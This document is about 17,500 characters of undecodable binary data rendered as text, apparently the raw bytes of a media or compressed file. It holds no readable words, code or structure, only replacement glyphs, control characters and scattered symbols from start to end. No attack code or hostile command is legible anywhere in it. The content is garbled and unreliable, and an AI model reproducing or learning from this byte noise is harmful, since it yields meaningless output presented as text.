(>���~�����������(�/�w��Z�wh�Mx������٪L����A���?�� ε����y�{xȊ�(��ջ�g(���u��%w��z�r���I�����o肾x�!�\����2N�Nl��z,����"0�j��^ӊx�o~�Q�˲��H��i��)�B;���� ����~����U�:I����~�ǴL����͇�����(����Vp��x�Wm�B�͕)���U͈\0�X}���H�z��$�������}�ǜ��}��ejσ(��x��x�H`�w��lȆJ�%X�����*�P؁��,)���
Ư�)L����}��@.��Ҍ�����~w���H�r�R�������-(�x���¨��X������*��z�����I�Z�ڏ)"0�dhÏ��(��َ����끁ѹ�o���ƣ����������]�[��4(�9h���gȌ���~�б�T*�%�]=�ꡘ|'P�~���8�|z������lL��h��(3��l��9�X�������Ȏ������J�p�ИvX�v`s`�h�w��p���h��ا��4ا�Hۏ�����V��wl�-�w��m�bч�����9Y˿)ҵ,�e؉P�������쬂uH�l���[���q�U������x�U��)x�����k��a��r��x��)�ݯ�N�뎮�����n�����������ʠL��(���q�M��i����(����v��y�-^���- ]�����8�8��0|ȇ�8��Ȇh�Xm��w؂�h��X(�(��bӮ������"�q� [pwH�/?�uh�e����n�l��!�B�px����X+<��Q��`������H��҂wX(`�mw8+��������Ȏ��.r0�,��*�{(�J��x���.��ʈxȇ���-�Tb�Q��.Rłݽ�������H�#wȆ�O���u��e:�9X����b͇z܇VP$"� p ��1v��|��V���b�6ٽ���4�w�ƫ('�9��+��)�����/���臢/8p��$�$�p��w�b.�w��?���a��rmo݋I;����h&	����m�@((�Y(h(o�*Dn$�_�""���x����~(���(&H"��2�����h�mo�:���h�ظ�����ا�X�ȗK?o���r��8��؇�ӥ�L��b�x���ٸ뜷w8>o�쀋����/H02��&��w��`���8�����x�����/���ob0�x(�x)i�>���+pP�iɇ��r(�o����	�K������w's���2�������(6���r���/����ظ@����=~c��(�]��^�ܛ��#�~X��!�����o�3�Ɏ�Ȏ9z�?��9���t��Ȏx��8�O���#��9���rJ�('�2��&��|�2��5���8.��Ȉ!Ɍ�N�w���I108>)s��hLlsL�Ȏ����Lw�܈3�Y��(�#�����-�K�����hC��H��8�������Hxةͮ�G��~LwȌ����X�)S5�tL�w�@��@����K8���X5�b�-h?��&&SL(7�肇��5����H��Ը𘈋�@�4,����L��M�$��J2����J��2�c�#����6gmM�$��N�����𞛊i���>�釛�⾀C�y��Ȍ<$N�i@����h@8�6rC�<3>��3�t�H�3#S;m"�xA޴A�H���?_����F^�.��~���[�8�C:M`�3���M��M�Ďr�A"�/p�b�Ar#��8>����G�Cb�)wCL`�����/i��!�z�	[WDC>LSsA��>�@��L9
6�p�#�4�	Zz����ztBmT��Ȍ>C���ts����	����O(ÒW���hG�XY���ǴA�HM3��0�I��IJC(�#`��Ӆ3� ��^	��UY>��8��hE������ՒŘ��>z��'6`@M��C�^��	I����e(�C���`Sw8�j�Q�A1Cx�ʈ����X]����VGJ2�	��N���߄J� �"wS(H�4�^�2���u�Iu�}(Vl�@�5,*^5��/)黩��Y�᳉	U�I&p4_��F�Ō�Q��TY���&�� �Bb�G�%N���eu�fE1jZ�x����v%[^���ɒ�oZ�e��(�����%0�@�v��Qx�hI�h�r�Q��E��P�h��l��チ�H{��{x��ʒ	��Ǆ�I�Z(�:8??�Y��\�����:�^�[����M&n�I1�C�8,�ȇZq�j���&�ܤ��w�/�)/�'<�F����Fikͅ3�xkrb���A��nkT�L�T�q ������8h�^;ʈ�ۨ��G���)��?�ǤF��Qb�Q�W�tk���¸E�Mm�a�@yJ��b!b(��6��~��X��mc�rm�&؃����38tS��^c�^�(h��A�I����2�Fд@��g1��ȍ}�_b�he����xֲ���/-c;�$�(��s�Qx��x5ccfzfV�hg%I�d@`p�lXE���k��^w�D�ho�b{؛�8��o�D�m�fۈ$>��C�b����\�Vid5V�@4N��Q��b@&Il�F������ȇ�ǘe8�r��m���x�o�=�2���3썍(��ty�T�nIud��gwRr�1�"}ZVM��>x��%���8��+��x�m_(������Z�UY�h�}�v��u@#�A3�-h2ܘ@��Cb���q�{��@�p1�i�O����Ρ��W;E�QQ�%\6��{�F
�T#�g�w�D8Jp�EW#M�����C��X��؄�xԨ �zH�)�L�����������)������	��N)������hWM������lU7w�������jp�B���!Є�j�˸ <۟�U�cZ-����������5�Ըvs�������M0jj�����[*E����Z^*@�~x��x�m���ph��:���nD)�TiKa���?�Ij��r߼Ԋ�۹�po){7
����xg������H;��?�t���wE�wVE�/&V���(D�͡��v�)Zʸ,�̙��/�I-����<���w�w���G+/�v��$]wxt�Y$ͪ�ԏ`i�W�Ln�������.ȅ	��+�n�ϲ����<C�!�4�d�[��ˌ��JB�ͦz�&`J	����h��o���ރ��������Ğph���١���ry�Ţ0Ϝ��D���j��J1H�zP�'̠�|�;�(�������s�=���h�����J�/�"���(��o�#��w����/��ϖŜ؈K��Pz��̩G̘=̞���'v�H��Ǉ������P� ��`���u��J�n� V����ZiJBv����鯛��U,
�Sa܉�ʄ��G�H"5Z�K�����J%��� �Q�	f�e}�apt�	���PK��Ϝ�8-ڜٌ�p��)zZ�p�}��DpK;�(���;I`̵��� �IU��e�2����J�}����I? ^1����.�Ůp/R��	��t��P�g�Q�φ�F�w��$��ˌ�:��	Sq��^�P��ʶ��!@h!\Zd�q����+�l5�4���h	��:쉜w�)<��M�V4vٻ������^�3G)R����&�-�Ý�lR�8u�˨�l��V5@����Hk�p��tp�IiE��ZaO�O��d�^��z��[D�1�'S�/��h�0���B|.�4����g�D�'���߆�:�Ɂ���
]����|+�e��.*��ء�p�X�H�e%��QC^ىB��˲�p w?�ܡ�wXI͢�.+��nٝ�X]���f�?0R�
.��A�~ږ���܂��V|����e�O�2���|��+�N���J�P囌���Z���d�;^���h�d�{R9:�M� �#�.��d�y�k,<}��6��(�I9��t˜��ʠ���ِ�P�0��Ef�-���v�-����t���y�0�켭� ��8�I�ܥ��(�����|����d���ɀ�s�	{�ۙ�x�(���hD�R�G����.�����ܢ�
���-��$�������j���
�v�t+�����q����w�������숈�w�w���8h��w`tӬ8���uc~���ٌt;)(����tcp�´��u۸�[���^)���V���K�Ŀ;h�ӎ��A�� �������Rv�p����@��ǘ��ӝ��)J�	��x�H�wP"��o7�!���|��	Y�t(��i����.�b7���q/���
�Z�~�	��`�|�zW�B�[y<�r�3�w |��H��܀pyJa������葊*B�0ѐoG�?�@~W.	d�Eu?5���ȝHw��2^7��w�x�0饈��a�z�	
��#�1��+ ���C�<��}��ɲY���Z��åC<
�w�H����.�c��Ȣ�<�	wd�h���ߘ�20���H�w\�ɜ����ɞFL����혩 K��% ڲ�q�ǰ���*��E�q���領���n��-)ś�[�� x�i8��坟ތ��������|pǤ��0.Ɉ,y+���@����Zm/�����y�F�B���whw�Q��\~|G,���
̛Ү�Q��*!��M�����	�d� �������~?����|�J����"��fL[�g������4�)JwT���������C���M���8��w$S�Ҵ=��y��X��aϛ�H[G���� aE"�����4鎾�v��K+�n*M@������6X������KPx��W�^�\?U�EJ���G�>+^���8cd�IC��3���t���lܾ�Xz?2�N���w莤�}�[2"uK}��P�Tt(Vܫ����-�ˌ�̉K�+ M}L�&._���p`��!��+�,�C�M��s�@���B�x���`8)F
�\q���b�VU�;<�z����|�����n�Kt{�y�]]Uy/{4z�I���T�M*��38���P\��Y
�l����Ϥl���ت��'������	�ʨ� T�>鋭0�@P(��I�(J썹ĢH�2�C[�{����T"ϒ�A�fk�u����P�w���!���I���2^,����h��M�(�\s�u����m���J�J��rU"��¨^�}���A{R�Q_����90���*���s�A�8�1f�R0H�j�M�E�	�L�*���2{ �*8��Ȩ�I�mx���ˢ ���β��b�O�^9�^���~8ɢ�ʷ�R��pI��X�	`��YWȾ�̨�{X�G�>���ϕ&���Fi�L��TPj�l(��L<���Z��D�u�[A�}�8�@�m9w�^D��iX�����z�<�[��T���p�(|?	����2��k�L�D���tҲP)�90H�?�����"�܌ɞ��DJ��1�R�!�.i��s�y\�m�̀�xߖX�vˀ�님~����hؠٜ��&
�˾�ʰh�=��U�O�z(�֘��،���	�ɉx����T˗���x���Z�/$�Ơ���.�Ɲwy��̋��\�� �n����Ō��Xk�����~z��oq����w�}ꙃTԬ�>�v+�� ΍��\�(�*�,�f��`��8XI���p#�ـ�����X���QlF���h�uO�D;��X˜��,��\����wI��<O�NJ�����9�z-�Dk�
�����_���N*��H���׿>�*)(w(W�-�����bh���4h��
��u�����(IfO�^���U+���֨�x/���4�����1Y3�qf{n������M����$��8�h);��1D����s̨w�=F���Z�l����wA����⍈\�j�n����*����`h���d��*ڃ`Ix��6g����_Y�"k��\����= �,�j`�hi���=�*��������̭��! w�l�h��|k��{�]����%��/�oĝ�i��F*�*&��P9��;�Pe�[L)�\0���@��eǈ�S����fľ���0���(kA�d��� ��	@��:���*�df�%8������`�w0��)%��;y,���' .F*��:/ Ӝ�,H����]>H���E��N�w��"� ���P����0G�:����U�~�+���6�ԨS��PHw)��xh�w�ϣ�	�M����ƈ"����w���y�����K��x�wˍ=VPA�>���%�����ra&�~p �]Z*����:ܾ���X����s�θ�I΀Ot�!�0���
��p�X�O�>L|ܢm��{�� k)���/ �Y�w��%�܉��@�*iɎ�t醘��J�)�Y����A[G����; U�����'Z��]�,���w�QJ� Ȇ������o��8�.��%�� (���ߟ�벍n�)��������>뵎�YX�c������h�dy������H��H�O|�;���	�%�|�������*��z�c����NM������8(��X����x��	����lH���z��H��x����v���m�@�Ԟ��� �}L�Y��}�]�LY�wȷQx����ب�����6]��ݎ�{��Ȍ��ǯ@�8l�[�*(x���I����{��i��H�w���ɼ2P����y���N��З<�ኙ%�-����������� ��:� {��ah�W��H@�٣���H����m��ꁪi��Ȇ���������q8�v��G�:����;��0�ϸ��3�������ب��x��h�����x���'=�=���(�����x�� ӡ�����w�x��@n�(��0�|/�p�x�����q��ݘ!\������- ���<�z�Kn
'0
g�� ���H����������Ȇ���h��a������؂���_���0���gX�����ŃL�z�z�����e����_��V��l���H��䨋�J��<�@?�(�w��٨��	�w�<ј�9��N��	ŝX�:��Ì�|8�%���h�lȆ&h����)Q��x���Q�:�v�z��w��>��i�J��/-�P9�;l�3q�x���hw���M|������>���(�&-)H%�¸(�I��4���pYԗM�x���������-Hqa�`�����qa��a-X�����a��B���x�����w�����_����~(~X)�����)|��H֚}���b��������k���*�[�h؈�& �+]�6����!������~����+�-8����� ������w"w؂�&��r{`��������!a����>�)Y��h��Em�|��	��-��/!!�����Ȏ��8����JR�����+<q�҂�r���b��B𸧥�x(��	�/="�R/���wȌ*@ >A���-w(&���4B#>^��X��ȍ�x/Ș�A�8�P��"�/.�������"ek��-8x�/��&�Y����l�&�>�$�$�I#f���ȍ����*�(!J0�m$�1����*�wq�F����%���뎌~x���ӛ����&e�����'�Y�4��4B�c�8 wH!��1��-Á$���(9*�)����cԃ���̈�r,�Ɍ�s��C&:"�*P#ړ�5�$�8 ���C<=��a�O� ?�$b�$����H����!�����#���5_/��9]�?sИ���ȍ-���h?�
���0𱏸8��3��0���	:R�0�0h9��L��;��뛂�2���������?�=��Y0�-�����w�"�q�Ó3��1�h�-�t�<��?�S2���������97������	���?��y��m��wx/ ��R:�"<�����+	��[=<������x�}؇g�5y����8����������w�?	Ȉ�:�ȍΣ��>aCH[S2w����I8I�i#�+�H�á$�����+�Jw�J^��g�?���������㛸������	�/���,<ᯓ���TK�c<�Ȏ���d ۨ)��1Pa��D �X��w�5���H�SH>�Ȉ��9��d����~���H<丏_q�xO�-�����L��<�sM8�6sb*�!i�0�H2�4M}����X�ܚ��	�)���� ��6b ><���9My�k�?�C=�΃H���x���J]0M��'�X�c�Df4�x���?=N��4� �1>�'�ĘP�������i'�1���B�%�l�����hF��Dc(�z�Kʹ,��8-����3�����R�AlM]Č�XZ��3�w&x��=�S��􀸘�edFέ�4����4���Z/q �x�H��[�Ř�5��1Ms�Qh��!&�#H�Y2�X���˭�K��*��H��Y\��_ť�-(��8�ۈ���&��Jgȇ7�J]�Oӥ1�h�A�Aer���%S�����ʭ�pK�)����4��I�|�#$@��&�ԇ�E��<�B&����>�:�M�XM;�^�h[�ȍ��u(��^��	�珃��u I�Zw��2F��&�)M^p@��2 w�-8	��(�.�l�^�S�!8�����f�ܐ�y�N�A����_
R#�������C�dP�И���C!����'�8�,������X��(_آaH�eH1b
�r8����h�����P\I���<_TM�yC�昖�0����I��XP�#��}�����,�*H�BC�ih��(�|��%�����������3_�9��7TZ�vX*�$,X��8��8<�5����X��kFy(��9�C1Ȉ�Ϙ�����w����+J�Z���L_�VH��{�k��'u��Ό~�BJ`�H_-�Y&J,�Y�ŭA�ǿΤ8����x�����H`���,i�$��&е?��^pQ�:�����H��)����!�0*������Ȍ��YM����`�����֘Ș��(�=���1_.�b�S&��?+���8@|d#�|������b��o�����(�x�eX1Y��Èvi�.��� �v ������=3&1A2��X�č�X�}�W���p��x��wԂ��۸ !z��Ȉ�Z��Vl�Ҍyٙz���U�=��n�8#_����=gX�#V���}(g�����o`K�������XldXl����qXJBc����������;-QI���g�:eM��.��5bp��F�zH�9f�*(�z~�*�巉���&��1v�x���/�*_X������O}ǚ����ѷ���W~�؉�*X~ʇ����d����%�9�*����8�3�*63�Õ��8�TV��w��b�W�)�f��Oמ�x�*8v�ɤ�(�Ŧ�+��˒��e$�ј���ۈ��vI�(��aZ�pGi� av-ۏ�I�����0�T��wp� �ډ3�*�R�[���v�x�L�v�щMK7�w��p/�ɡ��}�pA�������_斉��^t�Y)�{� ��ճ�x��[�����E|�ۍ�w޴�{�h7��
��E)��`!�,�c����٩���QE���3�b^E�Ý+����"�(�ٲvM�9�w1w�
[K(�j��f�1,��9��������p�,�Я�ݟ���cүp�� ����`�ީۮ�w�Aq��T��|^CNw
���� �*�ț�r����
@h��	�� h9�r��R��h	�+����Y	���Q̘ɺ�(���@�K\2q��r���pφ�A��
�83F+��ږc`R�K�:����	�����3�C�.���H�� �ȭc�g)�h��p���	Dx���:����)��,`d�'B�±g',>�Ȝ�hҙ�pP����\��ta��0�
�.2Ps���j�� Jፑ2
��-zݩ�ll���u�E$�y�ɸ���A��]�ܚ�F��������^���m�7�
7�.B����<�<��	��+e�$*1팕��y[��#��V<�6���΀��)�v�`	
ʀ:R]PUXB�ϖ�M�.�����m	������P̜�g63v�.�|I���ҩ���q����w�������숈�w�w���8hH����X�������)����tË�E�崌���s~�|���,����Xy���bTQ���w�u�}'A ֋3{���Ҩ t�+D���[P��R������X���u�{�UF?�Vn,���ʨ�E̘�.��ȋ�t�i�(>���<r���wB$�(
	~lb/����w�Ř�nWV��8�	X�9)Ј����}�^	�<mq����+��X�~�VF�s�̦�T6�\vC;�襖�TFf���$���w$5dl7�nM$�����D�>���h2�w��e�%^1�o�HR��u�C΋��RLN��w��T���ɮ���W��J��Ͻ�ұ������jΘ�Y�������zǍb�(���~���I w|�
��)�긚@ϖ�ߌm�[i@+��dl�F�ل�Ö�[�8��¥�,y��wtx���L^R�V������j��Yk���!�D�=������:ꌺ�	�]� Y�ǁ�m3��I��H� ��N[o�o�ϥ��w�ܥCč�,�҂/�ښ|J�]���w�ϳ/B]Sز�;_�P��ż;�����-=�
���|\����ť?���~`����ۛ3M�ƼS����4�ؑ��iO��խV��%( ��`��:���X���A��<�5x.� -�C���)��0�SB�b�Ȝ���� X-�g��Q�e��N�=+��uhՒ �h�C�u�#�٪@�'ޥx�w ���c{��ȳJP�P�u|Z��+[Ň|J0��,E�o@)O�ŌwZ��-;��a�����Y�ɏ.y<��l�<`��=�����iI��D}(���װa��ܲ)��w0j��w��.��A�H�J�	XKG/�,Fy��i�0v�p��C0h�SP�#���JK��q˭ڛ�ݜ�H`r;m�b�T��w�q@w�Lܬ��#B����2�p���@ˏ�2�y�L��8��i��Ĭ��u����(�d��&ȊS/�HT
�	���	�$��ջV�P_Ȑ6-� ���^0h��	�w�
�NɈ�~���n.���w�OhZiH'm̕ ���L	�N�����Lp��F������܄��[� �D(�8�ؼ�������ȷ�
u���g�;�+��N�@���lS�������s2>��o��r�@�
I��H��h ?L����Qp���uK�դ �\I��j�.CAX�q��Tg����y�M�9Ъ�&�ʆ�.�� iɊ\�����aP�� �͑>ͨ/P����Do���p)�L���Ef����2w����;�_?��x�@�O�&�B�Lj�v�H�$~��vK�?x��������9h�R!�4Ԏ)6�pI����������	�j
���ˀ��� �@�0���H��Z#�������0�<�bXGք옇��ʱ��h��󘈞�p��9�ukGK(�1I]����y���K�.��u�z3󠨖 UR�d��T�����ؗ�
���-MT�5f�	�dD�����QE�̙�� ��y(DϘ�w`O�\H�ع:���c�����?�<�9)��X��|��e$̌|��Nvk�wO�?�hy�w0���	T&ڡ��2r,k0���_��?���v����IK�yu��2�D�J��Qγ1I�K��ݧ]��hӰ���x �z܁s	A��ϊܽ�p����Ќ�S��ʌL2��l�	����n��l��iȅe*�Xz�� j������mϏO!M�z\4��I�����K'%+���Ѥ��k����zFjl$��w�P����6����!� ؏�Щ�p�@l�ɍa2����(�hi��XI+��
����E��n���/9/��F
|˕�x_����h�\]ɖ�%)��
��u��D��j�UX���s�4c�Yf������?��|������cX�X��uਈ)Z�2 ��
J��,�Ǒ��Զ�?�R=�׭9�����90N�63�xbo��H�����	���EY˱z芰�TW��IШ����S�,� ������c¨Cw� �:�$<*�K�����'g�^I��o�a�ȼɝ�h�r��^x8�>tK�a\ˌ�&
�k� Hr.�k�0\; C�3�}k��8Q��(�h^�q��Q��ɇ�h���ځ�N��X��R%�	�O�鏶~��üG���|�����y� 5s��h
��Ԩ_�����x��x�ô@0�(yF���d�L��ܴ�߷�+���P�t��L��@Vw�7�ﾊc0�W� ��\��y�w��s0�-{Ow�<(��l;���K�Ϻ,}�L�q��¹�N�鮌���m�r�9�P�����~����*(��)��h�[�ɇ����ֺh�-��.轍	����ˏ�ێ��x��9��/��>��.�C8�q��䘉K���*���8�.h�7{����9̆���Eۘ��sO���e��ǌ�R��E,�;(�;�����(��y���٣x�؈����{�Q��X-�D_��<��x��x����v��OK�]�9�����y�����
)�V��w8�vJ��w���|Č����枼��l���Ȍ����Nk�����"��_��|��Y��i ������<p��x������̍K˹��_��ȍ�(��p������OK�":�K��{�wh�H�{8�8�3��H�����w�:��!�����\?i Ⱦhꁦ(�������w�Y��=�dذ� ������Ͼ��؎+��۱���޻���d0��Q�wH���֔p���7k�J�g
�c8��yׁ� 퇪(��wh��(�
i����:���ۈ�-�����z��j�x����立�Ș�p���d��>��_И�;��9O�툳�끈���p����I�����-���&����O,�5��Aًy�UϘ��{ʸ��}��臘���xx�xH�
*�|�&苾h���Ŋi�;���	����a��1�lz�遣��w(����x��츉Ӌi�L���ˇw]���|��(�ظ�"�����i��x�Ǐ'l��w��0����9�6���x��Ԋ�w���z��rH�Fј��(�:	�p���(�i��x����!���,�)(�Vxİ8K�Dч�:��
��|���x�YQ�	�����OO	���7���q����
���l��x����c��x�D�� ^@�+Ȉ;]��;m��i�-h�����I��	�b�ۈ��}�lh�竏�0�KȆ¨�����������|Є���������^���wp��!����Ɏ�X����������������/4ཁ2�8(���x��`����r������*Y�rX�Bp�������>�����	���!�!�Ȏ�!�X$���,�ق��Î��/r��8!t �`�)��V�<},�^��ڇ�X#�I w�"�A!�����𨜩�������p��X��ٍ����$!�x�`X��mr�
��m"��ɜU-9�^�Ɍ���r��I*�!R�𘊀���H!�w��C!��)�A�i��Er!�H���������B�ފ�=�Ø��'��;�!p�8����`����A%�����.w���H0�;wB{�����Y�ع��쌸-U�:�����A�H =E�;��>���S�.���S~��ȍ�Ȍ3 ���9&r�?n����ΈӋ���~臟�x�'!��x'^$�c�&��6a��b��B�~қ�q��	�s�g؇gȌ�x4r'��Sމh]�;<��#�)#ww��'pB���;�4S%�Bف/�~�;�Z>�H4i�0p�
�;�퇁�q����2�)�~X�q�0���˃"Br��B:�����	���H3��'�3j�}�Ji�54�!��Ԥ�����?�����tJ���8{�t�5wB �x'qR3�-/�`!N󭪤�EsLƤ�@qx֥DJq��>��nI�q����H�S�!�y�B31~x4YS�C ��:�10���>��Iw�6�i4i��Xs'�ȌuXJw��xX��w�������5�t����;b�ts4s�0�;�Ç�ͱ'哊5�5��@�@ ��q�����K5䇡o#�ق!��s���84���J�N4
���)�8��L�'L!�8��	B����@-��3�S��'!��s��<7$<��p�J�tO#�s��Æ���-X=�CO�@��!��c�������Y��x��I����h�H">�L#BE���ć}x���0��;���8�BY�`NT��8��R�\��H�V=@ȎwH��CC2Ԃ˱>�7NR#N$Y�$Y�u4�Y��s��������ȍy���X1���X�����ȎLM��(�qX���㹥��A({-]Q����AD#F�i4ECYt"!�����].tO�x��E�83�ꯇ�����$���^��[�t�����(���7�B�6�e4}�-�:�;߁�QaE�x$y�P�]�ȇ߄݉��'���M��{ߟ�K���5QX���Ղ���3�s��EØ�E4�����,:,��w�G�]"G"�޴Q#=����⩂zh�i��-鎪x��-C���(�xC�_�(#�J�EAg8Sah�|H1fC�����9�Fʤ�0����s��Q~Z��*(�ŘdH���8H�+[ㅲ���[�RoD1�BG�h|����O͇⣏&��q\�X��hA{�8t�b(2zx�陞d͘ix������>��4'��D��UJ�d�M���h�G�1Ԃ}�;�S@�e��'��d(���e]���4��p��A^dw`T�&:��hЕ�g����Cx��}ȎÖ��և�(�2�g���֘eH�HZa��"�8������7{�Z��]"��L2H�y��hNwnN�nneH�1��5iɫ���!fV�Io�~���M�8�BX����x���$�0��*�dNް���o�M�8��X�o��d���&���zh�d�j�������sHt��A��XI�TK�$Nr���M��N�M�FJ�؇���uƈ���a���b`"�H�s��&�1殊c�(Zw|�m�>봏�(O���I��kʉ��X&�&_��Y��ˑ�Q�uvZ
��dX|�uf�)�+�b��a#����C���@�9�Ձ�*���݌�d��o�'�B��c�m�z����}�A�����7��ha#�H��OJ�������Vl����͌X�f[�{(�������e�髜��q����} ߷����/r��(�����f�wʫ~ZQ}���:��}�5Y�(q��*x�������9�h�&қK��H"T�8�y�ࠏ�w�c�@�� '�a(g�BV�Xpeذeh�o{��o�x��B(���K
�����P|�I���r�aI7���v��jL���t��BK���@|�&��w-s� 	�f����	��c�:�č��"���	���z�B*(����(�i���wmY;jW��4�D~G]����FlL��k:�s��Ɍ��8���e���H�ZՊ�v!�3������zc�񂮂��L�D81rG\_���ƬoO�%3��N=��w�7w��t�Z�C��V���
,0b\=�
����~#�

�����j��-'�� �S�.p��%x��_L�	�	xhRh&��`ќ�!,� *Ϲ�T�O�/�qϘɺ9"��0{�G��ţ�j�����q��a���`���r����l	��(5�R���Z$Cvx�����p��dd���J� �C.�� � ���3��L��`��P��x�H7��#h�٪9G�U��� Phˇ��bح��p�O��p
�p2ܙ�H�8�� (L��&(ĕK�F�n�bD��Q,!Ux*��� (��(����@� ��ڧ5��b8S�Лk��X� �֭�'�(J8�*�L��<
����q����w�������숈�w�w���8�2�w X8-ب���u[)+���=<�x+̓�
����^�,4�wl-�}�[.���R��Uȍw�u3��ǹ�w�ǚ�ӌ�C[��<�E X�xMȥ�<�s�����ܨ��Fı�lpǕE�u�Γy�Q7�ꝍ��;���@���G�	M�t�nW�� �]�x�����/a$8	J�a�poS0��"p��V�����hK��L�l����Z�O�z�n�����x�*:�E�F��J B�Q&��Pw�vw���S����.	�ذ�ḿ(���\9!
Ҩ�8>Ȍt;��e8+���9+ō	郤8ܼ�w\�(�I	L�o�����e��ҋMj���:�ɝX�ӊa����i̘���,�=�����[��JM�H�#9*���Ɏ煜ǲ]�L��١إE�*�ʊ!-^��l�N���� ��X�ؗ��݌
̺՚U�h�R����1.S������������֒��L���v��ٍ��J�J��J{��̭� ��֜w�wA����8tE�I��Tԉ� �:��݌5���Ę�.XR���E���⋀96 �Ou�*�н���
��ŧ�t���ʳ�)�Mj�+Q}��lUmJ���f�9̾8ȾMa.���0�I�_�?�ق�ev[4ʁ}�Ɂv+���x���A���"���������N��P����-M{�}�Y�+�Hy�:��4�u���Y���B���{���)�_���ս�J�Pث�xHK_Z�����PP��Dw_��j:?	��|��UD=��>?a���L�;\JΖ.Y�?�c {y4ix{���M���O��h�²|氫9D��uk���t
9o�8ȹ���bo�Y�۳�-�\O��<���<ȷ�	B��������₈�g��wZ+6O���i�m�p�uhO��3j��w�&�������/	@﨓�Ȧ��Gua�ȁ���慬�e�K��jv�X��8L��聿u+���Θ��T��S��������@� 0��u(�;	�wl�3K)��ˤ���ĩA��H�\���T8�:i�{���Y��5�ZȾ����w�t��!�IX�$pp��wxO��8M���wЏ�4�I�̫�?�����7�2� ����x��J��	��K~�� �@�ܽ'ќ���
��	��P螂t���*ȟ�I��(,����c�̪���R9��ڬ+�{��d�T�͚�١"��	6�@����2ȆU��Ȍ���ɕz�Aq���ĕ��`<+�
,k�����w8�P�]J��8
��j�<tO���LV؇jjɊ^)��>�+�C�o� ��Ȣw�OX��0Β?���D	�;��<h�K��T[��*��Թ�"���!�l�1�hLp�	�)���v9
̈́l����@�ۘ5�R�B�B9�@8˝�,���s�$�C��f��X�������9p"��`X���Ҙ!R1%K�c��o����=���xݚ�)ډx�)\(����� Ȍ下����	��� #��J�Vw���o�!D��z떂"��"�X-� ��2����������T����3��v��t��7�ȟ<K��w|�������O�F� b�:�nЎ��Ɉ�N������ٜ 0)-å�h
�����ޑ�,����0��ò^�K�D�c؉8vYQ�ȉ+X�w�B�Il��B������.��8Aǃ���� *���򘨕��/�#�	/Ĉ���k�T��ϗ~0�㊹ǈ	�(�U|.@mI�+�)��ª3�w+y��������,�������,M~�H�<�U��H��0��lp�m���'Ȁ=֍�&BȞ"�w��v�- �I����L˛�@�`�=�'�����U����b�r��nʹ�����ҏ�����f��,��-��{���z��������wݘ������;�`}�L�:w88USF��R��� ��>8N7x�����`�|ߥ�����(�ϓ����0y��xh��F���d��㜀�L �Ŝ��	M���	�`h�-w^��|��(V����B莵J�Zkn��e��Y%�KR�|����͏v	��*~oڌN֎����<�85��h�S$��֨���o램�.D�`�Ώ�������0oi1��Ɍ�W�v��9I��;���+	
϶Jy�I��'ﺛ��x�ID�=�O��D��KT8�9ɖ�p$}��K�@�-�(̍�ˇ�ҹ�dLΝ��[wi�T�ɇ���b%���۴��	���[��},�lU:���z8p%H)U�H����rw��ws�j��9�5��g�vh�_}� �K��ܖ�#�S���o������x��J�.���(��������|�ށ�l�ᘉq�/���ыJ�c^���y�i(�ȷ�؍ᨊ�H�P}�w���륎}�٨�nX����~ð�y�����l���!�{�.����\�C���Ȉ~H틩��h�x��/��h�Y��	��Z��(�B��������XN���
�~����P�����ʩ�%�����x����w���í�� ؁_�ڌ�������	Z�����y�{(���,p�c����a(�Ҹw8�7<�츛������;�.�&Ȇ�(�V~��p������|����Z��ܪ�
g�*�w��H�c��U��̆N�Qh�o����}�W�����_�	���R��ȇ�x�B���\��9čI�E�񰘛�²��)��8������)ȖH��h�6���(���wl{����J�%h�̘��y�j�đ��^ -�w@�����q�Y��wH�]����I�ܽ�;��Q����b鋘��0���8�����.�+����".�[��\䌩�#��˝���;P��Ș$m�wh��x��H�h��H��LǓ���x�����ȌiϘHټ��)wH�v��[)�e��;���ј��w���I��q���Qh�����yN �8�鸃�Ɇ����x��XJ�9���F�� dȇ>J��<�MȆ��@i���żi���5���6+�4wȘ���9��%(�����x��� #�� пg\��I�N��d�D���ȎlP���ԻR��-��T��ۈ�-���q������� ���x �yF��*H�y�ǰ���|���Ҏ��#������+l��;�)-�����5�������k�t�;`��B(��)���.���h���dH�+0�.*�|�Fω8��h��{��!�򈋸X�Xwx.��'�덉QXS�w��D!�s��/���-�>{���wۇేx��ႃh�W��š�"b�������{���ɬ��跖؂���"�^͈q~��R*����-�ȇw��J��b�2����-ȚŚR$�h�e���"���1|���"9��x.9��h�U���x���P�~��~���\^�Xep��'��؂�)V��؈��M+��/W�K�k��H(�29B�����#>"�y8�>��c��E �_���h��'�b��H�P+���@�w��8���wh�l+��+�h�혍�(����e�8��آ�xȈ���dh���'�Y&e��6q���/�I(5_w��
Y�������pԪ���A��a�����+Q���!�x��b����(�"���
�=<
��K~H�|H������'U듨���x�c����5Q1���M�ɒ8��+ �;�r���/"s��<����è	.9�)�\.�Ø7����>���81wXL��ȎB�4�x=Is+#�;VR!���x$����L�Ow��8�r�~��w��y��ɉ���6�y7c0Is���65q�iO1OC1�'��1�`.��H4�,�X�<�H�5���:���h���ݵ�����	3�ig��z)%��q���s7��<��H�x$ۈ�.q(��'�RH�s��GÌ�����4�I�8��x����PN��Q�i��XX��q�
��s�,5O҄b.V���K���e�7��eJ����؇r�}x�gȌ�8�8�h�%�[���6]6�IУ7ɹ4rØw�<�O~c=�yJ-:�����<��̘Jgr�g�O7�MO���B|(�����i�K���:�Y���>�����1
�1�4��>"s��T�rJ�D2��D�H1sA��g�M��-�E����@wHGM4G����0̳�"�0r�1��L�4C�7Ta"������T�����C��O��I���-��i86į�	��Z�q�1���$2Z3MSLgX���O��O�$X�d(����cMZ77q�y�$y3����֖���Y��𮍵/ew�>I�F�SF~�M��7�OrdNȅL����b�i���x���1��O�3���؇*p��J������#S���T�X3xbA�ć��OV���8���W1Xw�Z�����L���!��vd�ܨ�����P��'��#������_�ԇ6bN��_�����<���Ȇ����Lw�C7cȔ������|�����DޘJT�����=�4A�5^�iN��M��C#���h�a�AdDwX3GRq��H�g�BK�*(�*w��<5��I=�t�e@=92�ب�ܴZg80JuN�R��O�5�l8���R5sS�$RϸEa����v��cUB��~H��4�+Ɏ��/M($M������7ÌE^�$$�Z��L��<[O(�jBX8T:�����uG*��@�ڎ+d�ktH퇶����K̶/�c����X3H�7��$�QE`B~�H$e�������"ō��L�
���4���n�-Km�U_��[Jd`"�vc�^c[��R�O�w�q���ȍ�wt�u�Ԉ�!�C�=�����nÃ��PU
�YZ0I�
